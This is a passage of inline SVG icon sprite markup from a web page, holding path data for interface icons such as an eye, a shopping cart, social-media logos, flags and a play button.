81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 